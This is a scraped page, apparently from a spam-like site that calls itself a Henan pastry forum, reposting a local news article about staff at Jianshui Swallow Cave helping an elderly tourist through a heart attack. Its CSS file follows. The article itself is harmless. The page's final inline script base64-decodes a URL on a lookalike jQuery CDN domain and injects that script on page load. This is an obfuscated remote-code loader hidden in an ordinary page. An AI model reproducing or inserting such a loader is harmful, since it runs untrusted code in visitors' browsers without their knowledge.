

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yltweb.com/xyzx9/36335145.html
body_size: 7190
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="助人为乐快乐之本，小听给大家讲一个在建水燕子洞发生的人命关天又感动人心的故事。10月7日，一名四川攀枝花的老年游客，在建水燕子洞景区游览过程中心脏病突发，景区工作人员发现后，及时启动景区游客突发病情应急预案，并及时安排应急车辆候命。事发当天" />
    <title>感动丨建水燕子洞发生的人命关天而又感动人心的事-河南糕点美食交流组</title>
    <meta name="keywords" content="感动丨建水燕子洞发生的人命关天而又感动人心的事" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/racial/adapt/target.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="interfere logo" href="/">河南糕点美食交流组</a>
                <span class="menu exterior">
<a href="/">首页</a><a href="/jlgs7.html">交流故事</a><a href="/schd1.html">试吃活动</a><a href="/xyzx9.html">行业资讯</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>感动丨建水燕子洞发生的人命关天而又感动人心的事</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>感动丨建水燕子洞发生的人命关天而又感动人心的事</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-06-20 04:38:22</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;"><section style="border-left: 1px dashed red;height: 100%;left: -5px;box-sizing: border-box;"></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.23869346733668342" data-src="https://mmbiz.qpic.cn/mmbiz_gif/mFjUM8roHLyuYJq2fHt4ia8drFneHiaTPhkjMFyRYOzP2X8aN8OsWkf0vEh1bJib5R0iaGVebibKVIOvS9uMQGiaias9A/0?wx_fmt=gif" data-type="gif" data-w="398" style="line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696469&amp;idx=1&amp;sn=329889f22e398d6ef1406e6a068d0111&amp;chksm=bc1e10e28b6999f4101132d8056ddc4d473cee74a0d184b0148cc25771155b839e22fb67f895&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;letter-spacing: 0.5px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></a></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696469&amp;idx=1&amp;sn=329889f22e398d6ef1406e6a068d0111&amp;chksm=bc1e10e28b6999f4101132d8056ddc4d473cee74a0d184b0148cc25771155b839e22fb67f895&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.3508771929824561" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/mFjUM8roHLyuYJq2fHt4ia8drFneHiaTPh5OaYaFl5rovWmw5OoXZvXX569fJiaeDoqz5Slia1YF0g3ic6ASja4Dv8w/640?wx_fmt=jpeg" data-type="jpeg" data-w="570" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></a></p><p><br></p><p style="text-indent: 2em;">助人为乐快乐之本，小听给大家讲一个在建水燕子洞发生的人命关天又感动人心的故事。<br></p><section style="max-width: 100%;color: rgb(62, 62, 62);line-height: 25.6px;white-space: normal;widows: 1;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="padding: 10px;max-width: 100%;display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(226, 226, 226);box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;"><p style="max-width: 100%;min-height: 1em;"><img class="" data-ratio="0.9462915601023018" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/mFjUM8roHLypaA4eMunNuibmYPy07UBqaHIEgHOBHjrYxa5icYzzEhJYCw00NibIDcveuxXhZ2CJs4wCN5AQ472cw/0?wx_fmt=jpeg" data-type="jpeg" data-w="782" style="width: auto !important;visibility: visible !important;"></p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">10月7日，一名四川攀枝花的老年游客，在<span style="max-width: 100%;line-height: 20.48px;">建水燕子洞景区</span>游览过程中心脏病突发，景区工作人员发现后，及时启动景区游客突发病情应急预案，并及时安排应急车辆候命。</p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;"><img class="" data-ratio="0.9626288659793815" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/mFjUM8roHLypaA4eMunNuibmYPy07UBqawHGkTHltJA0LhnBP4S1g4XzicrE6Q2jgb19TPrQtpibKichrLTNC2Ss4w/0?wx_fmt=jpeg" data-type="jpeg" data-w="776" style="line-height: 20.48px;width: auto !important;visibility: visible !important;"></p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">事发当天，老人同老伴、女儿、女婿、儿子等亲属一起到燕子洞游览，家人在游览过程中，未注意到老人的情况。<span style="max-width: 100%;line-height: 20.48px;">景区两名导游发现老人的异样情况，及时联系景区保安，迅速启动景区应急预案。景区工作人员带着急救包赶到现场，在遵循家属的意见后，提供了心脏病救治药品和一杯温水。</span></p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;"><img class="" data-ratio="1.0076628352490422" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/mFjUM8roHLypaA4eMunNuibmYPy07UBqa8GNInDgd9AK6r4EkMVyGBwlBkEUGS9G727NQO2q7Iq5DabicVGicOhag/0?wx_fmt=jpeg" data-type="jpeg" data-w="783" style="width: auto !important;visibility: visible !important;"></p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">游客家属也是医护人员，他们查看药物后并喂老人服用了药物。坐下休息五六分钟后，老人的脸色开始恢复，又休息了十来分钟，老人病情基本得到缓解。经过景区和老人家属配合救治，老人转危为安，并于当天平安离开燕子洞景区。</p><p style="max-width: 100%;min-height: 1em;"><br></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">建水燕子洞景区一贯把开展微笑服务行动、爱心服务行动、先锋服务行动作为有效提升燕子洞服务水平、提高景区服务形象的行动纲领，通过这次应急事件的处理，赢得了游客的好评和赞扬。</p></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);line-height: 25.6px;white-space: normal;widows: 1;text-align: right;"><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;widows: 1;line-height: 20.48px;text-align: right;"><strong style="max-width: 100%;widows: 2;font-size: 16.3636px;color: rgb(51, 51, 51);line-height: 22.7273px;background-color: rgb(244, 244, 244);"><strong style="max-width: 100%;font-size: 16.3636px;line-height: 22.7273px;"><span style="max-width: 100%;color: rgb(192, 0, 0);font-size: 16px;"></span></strong></strong></p><p style="margin-top: 10px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(13, 0, 21);font-family: 微软雅黑;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;line-height: 25.6px;font-size: 18.01px;text-align: right;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">来源：红河日报<span style="max-width: 100%;line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></span></p><p style="margin-bottom: 5px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(13, 0, 21);font-family: 微软雅黑;font-size: 18px;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;line-height: 25.6px;text-align: right;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">版权归原作者所有如有侵权请联系我们及时删除</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;font-family: 微软雅黑;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696591&amp;idx=2&amp;sn=8e049274dac4905c829eac6404aec36a&amp;chksm=bc1e10788b69996e19b52aff1c1eea7b115697b14788029575e90e2f5eddd10432bc1520f5fd&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.3508771929824561" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/mFjUM8roHLxAbRUDNbmDTYDibOQeArwfia1JZ83MV24sKAVwNllfVXClGY8EpIju570xBZp7EiajoYmBOmQ2WtAPw/640?wx_fmt=jpeg" data-type="jpeg" data-w="570" style="box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;"></a></p><section style="max-width: 100%;box-sizing: border-box;white-space: normal;color: rgb(13, 0, 21);font-family: 微软雅黑;line-height: 25.6px;text-align: justify;font-size: 18.01px;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;border-top: 4px solid rgb(12, 12, 12);word-wrap: break-word !important;"></section><p style="margin-top: 3px;max-width: 100%;box-sizing: border-box;min-height: 1em;border-top: 1px solid rgb(12, 12, 12);word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;font-size: 18.01px;box-sizing: border-box !important;word-wrap: break-word !important;">猜你喜欢：</span></p></section></section></section></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;white-space: normal;color: rgb(13, 0, 21);font-family: 微软雅黑;line-height: 25.6px;text-align: justify;font-size: 16.3636px;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16px;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696176&amp;idx=1&amp;sn=cf5d707d981fc99540580d4d979e2bba&amp;chksm=bc1e1e078b69971110ec88003f9845a39d4fe04d25a66f5b2b8b7c8721ca02e694a57508220d&amp;scene=21#wechat_redirect" target="_blank" se_prerender_url="complete" style="text-decoration: underline;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">再过两个月买车要多花好几千！留给红河购车族的时间不多了……</a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16px;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696018&amp;idx=1&amp;sn=97ee1b9b4930988c21e65fea6312743a&amp;chksm=bc1e1ea58b6997b3483085b4eae2a056e421682437b9a56e1f974a0b3ae5d7f66a472e8a2314&amp;scene=21#wechat_redirect" target="_blank" se_prerender_url="complete" style="text-decoration: underline;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">堪称“蒙自之肺”的南湖又变模样了，快来看看有哪些变化</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16px;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670695981&amp;idx=1&amp;sn=25a2309e454578efe41827268fda9085&amp;chksm=bc1e1eda8b6997ccf7bcec82fce28f082dc86932a27c8476406b32b6d5c0feea8e5b0c1a6e19&amp;scene=21#wechat_redirect" target="_blank" se_prerender_url="complete" style="text-decoration: underline;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">一夜之间数百条毛毯全部流向该处？原因究竟为何</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16px;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MjM5ODgwNTkxMg==&amp;mid=2670696018&amp;idx=2&amp;sn=a339e009731dcedb1e27ec322557bc06&amp;chksm=bc1e1ea58b6997b38e512bb0a6e9c1f2d96fc01944d478da87a55354ded4deb8e43aa9c72d47&amp;scene=21#wechat_redirect" target="_blank" se_prerender_url="complete" style="text-decoration: underline;max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">周末到大剧院免费瞧话剧！翻翻行驶证、保单看你符合要求吗</span></a><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="margin-bottom: 10px;max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16px;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;text-decoration: underline;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><section style="max-width: 100%;box-sizing: border-box;font-size: 16.3636px;line-height: 25.6px;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-id="59692" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: initial;border-color: currentcolor;word-wrap: break-word !important;"><section style="margin-top: 15px;max-width: 100%;box-sizing: border-box;line-height: 20px;-webkit-box-reflect: below 0px -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), color-stop(0.2, transparent), to(rgba(250, 250, 250, 0.298039)));word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(250, 192, 143);font-size: 30px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">商务</strong><strong data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">合作</strong></span></p></section></section><section data-id="85975" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-bottom: -30px;padding: 15px 10px 25px;max-width: 100%;box-sizing: border-box;border-radius: 1em;width: 670px;background-color: rgb(254, 244, 234);word-wrap: break-word !important;"><section powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;text-align: center;color: rgb(12, 12, 12);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">微信图文视频</strong></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">微信广告投放等商务合作请联系</strong></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">红河电台广告策划中心</strong></section><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">咨询热线：0873—3728287</strong></section></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;border-radius: 1em;height: 30px;vertical-align: top;border-bottom-width: 5px;border-bottom-style: solid;display: inline-block;word-wrap: break-word !important;"></section></section></section></section><p><img data-type="gif" data-src="https://mmbiz.qpic.cn/mmbiz_gif/mFjUM8roHLwo90KmoMKHQdmUJAXdYsBahsHbgyWUNkaUl5U5z3LpWtJkmyxEcR4SnnibbmCclLrZ0vwyynTgnaQ/0?wx_fmt=gif" data-copyright="0" style="" class="" data-ratio="0.3508771929824561" data-w="570"></p><p style="max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.0265625" data-src="http://mmbiz.qpic.cn/mmbiz/nia02yQdMmJb5nOKWIyXbk2DZv9K8IWyeC0OMwdQqMIDjIoFBvtaia4yMO8XYLHfOibwNO9WGEmRyMOkTqYW0wiaWA/640?wx_fmt=png" data-type="png" data-w="640" style="text-align: center;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: 640px !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-size: 16.3636px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 1.5em;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">编辑：王红艳（实习）</span></p><section label="powered by 135editor.com" style="max-width: 100%;font-size: 16.3636px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-id="85996" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: initial;border-color: currentcolor;line-height: 25.6px;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section style="padding: 40px;max-width: 100%;box-sizing: border-box;background-color: rgb(244, 244, 244);word-wrap: break-word !important;"><section style="margin-bottom: 10px;max-width: 100%;box-sizing: border-box;font-size: 16.3636px;line-height: 25.6px;word-wrap: break-word !important;"><span data-brushtype="text" style="max-width: 100%;font-family: arial, helvetica, sans-serif;font-weight: 600;box-sizing: border-box !important;word-wrap: break-word !important;">ifm997</span><span style="max-width: 100%;font-weight: 600;box-sizing: border-box !important;word-wrap: break-word !important;"> </span><span style="max-width: 100%;font-size: 40px;box-sizing: border-box !important;word-wrap: break-word !important;">∣</span><span data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">有声音的公众号.红河人的</span></section><section style="margin-top: 14px;max-width: 100%;box-sizing: border-box;font-size: 16.3636px;line-height: 25.6px;vertical-align: top;display: inline-block;word-wrap: break-word !important;"><img border="0" class="" data-ratio="1" data-src="http://mmbiz.qpic.cn/mmbiz/mFjUM8roHLxP7IW0gV4KyEcByMjP0wthhECLXibnAHXzkwLSiaR6doPApmXhQBHiacdbVaGmyaLMbJOjXtHaU0bmg/640?wx_fmt=jpeg" data-type="jpeg" data-w="258" height="auto" opacity="" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: 120px !important;" title="qrcode_for_gh_d777ea2d773c_258.jpg" width="120"></section><section style="padding-left: 10px;max-width: 100%;box-sizing: border-box;font-size: 16.3636px;line-height: 25.6px;display: inline-block;word-wrap: break-word !important;"><img class="" data-ratio="1.39" data-src="http://mmbiz.qpic.cn/mmbiz/Hu8hctxHqSW0nSJn8p8OHVEQwHicSwTibFJMBE650AxdzfISoeY8woe2QsgCINIBrccBOOUft2HuU0GsNQWibSG7g/640?" data-w="100" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"></section><section style="margin-top: 6px;max-width: 100%;box-sizing: border-box;font-size: 16.3636px;line-height: 25.6px;word-wrap: break-word !important;"><span data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">长按，识别二维码<span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">，加关注</span></span></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/storage/videotape/enclose/spill.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/storage/videotape/enclose/spill.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="personal xm-footertop_con">
                <div class="container special-container">
                    <div class="row significance">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 河南糕点美食交流组</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.yltweb.com/storage/racial/adapt/target.css
body_size: 3238
content:

.grantStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
